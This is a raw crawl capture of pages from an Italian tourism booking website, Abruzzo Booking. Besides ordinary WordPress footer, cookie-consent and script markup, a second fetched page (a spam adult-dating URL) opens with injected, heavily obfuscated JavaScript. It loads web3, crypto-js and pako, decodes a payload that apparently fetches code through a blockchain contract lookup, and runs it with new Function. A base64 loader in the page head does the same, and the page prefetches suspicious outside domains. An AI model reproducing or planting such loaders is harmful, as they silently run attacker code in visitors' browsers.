			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/100percent-free-online-adult-dating-sites-in-america-without-installment-in-2019/return
body_size: 155247
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/100percent-free-online-adult-dating-sites-in-america-without-installment-in-2019/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
